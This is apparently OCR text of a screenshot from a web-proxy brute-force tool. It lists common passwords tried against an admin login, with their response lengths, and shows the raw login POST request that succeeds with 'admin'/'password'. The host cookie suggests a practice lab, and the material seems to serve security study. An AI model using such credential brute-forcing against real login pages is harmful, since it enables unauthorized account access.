 Request Payload Status Error Redirec... Timeout Length Comment
0 200 1 1902
1 123456 200 1 1902
2 password 200 1 7727
3 12345678 200 1 1902
4 qwerty 200 1 1902
5 123456789 200 1 1902
6 12345 200 1 1902
7 1234 200 1 1952
8 111111 200 1 1902
9 1234567 200 1 1902
10 !@#sec 200 1 1902
11 qweasd123 200 1 1902
12 dragon 200 1 1902
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://www.c3moon.com
10 Connection: close
11 Referer: http://www.c3moon.com/login.php
12 Cookie: PHPSESSID=f1d6b6134e94289817b7f0eee81b82bb; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=password&Login=Login&user_token=5f7b3716e0538b1f0adc74c63b6d8d28